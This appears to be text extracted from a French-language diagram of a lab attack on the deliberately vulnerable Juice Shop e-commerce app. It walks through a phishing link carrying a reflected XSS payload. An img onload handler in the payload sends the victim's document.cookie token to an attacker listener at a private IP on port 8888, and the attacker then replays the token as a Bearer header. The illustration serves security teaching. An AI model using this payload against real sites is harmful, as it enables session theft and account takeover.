 Application e-commerce juice-shop
192.168.79.83
:3000
Attaquant
192.168.79.71
Victime
1
Navigation et authentification
sur http://192.168.79.83:3000/#/
2
Navigation et authentification
sur http://192.168.79.83:3000/#/
3
Démarrage du serveur d'écoute sur
le port 8888
4
L'attaquant envoie un mail de phishing à la victime. L'email contient le lien suivant :
http://192.168.79.83:3000/#/search?
q=%3Cimg%20src%3Dhttps:%2F%2Fgithub.com%2Ffavicon.ico%20width%3D0%20height%3D0%20onload%3Dthis.src%3D'http:%2F%2F192.168.79.71:8888%2F%3F'%2Bdocument.cookie%3E
La valeur URL-décodée du query param q est le payload XSS :
<img src=https://github.com/favicon.ico width=0 height=0 onload=this.src='http://192.168.79.71:8888/?'+document.cookie
5
La victime clique sur le lien
Le clic ouvre un onglet navigateur sur la page
/search?q=le payload.
Le payload est inséré dans le DOM.
Le navigateur lit la balise src et exécute l'attribut
onload.
Le JS évalue l'expression document.cookie pour
constituer l'URL :
'http://192.168.79.71:8888/?'+document.cookie
L'URL de l'image devient :
http://192.168.79.71:8888/?token=le_token...
6
Le serveur de l'attaquant log la
requête, avec la valeur du token
:8888
7
L'attaquant requête le site avec le token de la
victime. Le site l'authentifie comme s'il était la
victime
HTTP header:
Authorization = Bearer le_token
proxy
document.cookie = "token=le_token;
SameSite=None";